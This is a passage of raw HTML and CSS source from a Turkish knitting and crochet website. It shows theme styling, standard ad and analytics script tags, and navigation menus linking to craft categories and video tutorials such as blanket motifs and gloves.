    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff66b0;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66b0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff66b0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff66b0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff66b0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff66b0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66b0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ff66b0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66b0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66b0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ff66b0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff66b0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff66b0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66b0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 176, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #00aeef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00aeef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff66b0 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff66b0;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #ff66b0;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #ff66b0;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #ff66b0;
        	border-color: #ff66b0;
		}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="b7b672b93d0c5955f38bd21be073c522"/>
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95750878, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/95750878" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <script>window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1871?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script async src="https://revenueflex.com/d/ons/prebid.js"></script> <script async src="https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js"></script> </head><body class="post-template-default single single-post postid-16226 single-format-video kupa-bardak-susleme global-block-template-1 td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li id="menu-item-4271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></li></ul></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></li></ul></li><li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>ARA</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-5"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6973e8e5c9a69_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6973e8e5c9a69" ><script>var block_td_uid_1_6973e8e5c9a69 = new tdBlock();
block_td_uid_1_6973e8e5c9a69.id = "td_uid_1_6973e8e5c9a69";
block_td_uid_1_6973e8e5c9a69.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"29","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_6973e8e5c9a69_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6973e8e5c9a69_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6973e8e5c9a69.td_column_number = "3";
block_td_uid_1_6973e8e5c9a69.block_type = "td_block_mega_menu";
block_td_uid_1_6973e8e5c9a69.post_count = "4";
block_td_uid_1_6973e8e5c9a69.found_posts = "3157";
block_td_uid_1_6973e8e5c9a69.header_color = "";
block_td_uid_1_6973e8e5c9a69.ajax_pagination_infinite_stop = "";
block_td_uid_1_6973e8e5c9a69.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_1_6973e8e5c9a69);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6973e8e5c9a69" id="td_uid_2_6973e8e5c9fa7" data-td_block_id="td_uid_1_6973e8e5c9a69" data-td_filter_value="" href="https://orgumodelleri.web.tr/orgu-modelleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_6973e8e5c9a69"  id="td_uid_3_6973e8e5c9fc7" data-td_block_id="td_uid_1_6973e8e5c9a69" data-td_filter_value="3306" href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a><a class="mega-menu-sub-cat-td_uid_1_6973e8e5c9a69"  id="td_uid_4_6973e8e5c9fe7" data-td_block_id="td_uid_1_6973e8e5c9a69" data-td_filter_value="3302" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6973e8e5c9a69"  id="td_uid_5_6973e8e5ca001" data-td_block_id="td_uid_1_6973e8e5c9a69" data-td_filter_value="3304" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a><a class="mega-menu-sub-cat-td_uid_1_6973e8e5c9a69"  id="td_uid_6_6973e8e5ca01e" data-td_block_id="td_uid_1_6973e8e5c9a69" data-td_filter_value="3303" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6973e8e5c9a69"  id="td_uid_7_6973e8e5ca03b" data-td_block_id="td_uid_1_6973e8e5c9a69" data-td_filter_value="3305" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6973e8e5c9a69"  id="td_uid_8_6973e8e5ca057" data-td_block_id="td_uid_1_6973e8e5c9a69" data-td_filter_value="3308" href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a><a class="mega-menu-sub-cat-td_uid_1_6973e8e5c9a69"  id="td_uid_9_6973e8e5ca06f" data-td_block_id="td_uid_1_6973e8e5c9a69" data-td_filter_value="3300" href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6973e8e5c9a69"  id="td_uid_10_6973e8e5ca086" data-td_block_id="td_uid_1_6973e8e5c9a69" data-td_filter_value="3301" href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></div></div><div id=td_uid_1_6973e8e5c9a69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Renkten Battaniye Motifi Yapılışı - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye modelleri örgü battaniye bebek tığ işi örgü battaniye modelleri tığ örgü battaniye" title="4 Renkten Battaniye Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı">4 Renkten Battaniye Motifi Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6973e8e5c9a69" data-td_block_id="td_uid_1_6973e8e5c9a69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6973e8e5c9a69" data-td_block_id="td_uid_1_6973e8e5c9a69"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6973e8e5ca927_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6973e8e5ca927" ><script>var block_td_uid_11_6973e8e5ca927 = new tdBlock();
block_td_uid_11_6973e8e5ca927.id = "td_uid_11_6973e8e5ca927";
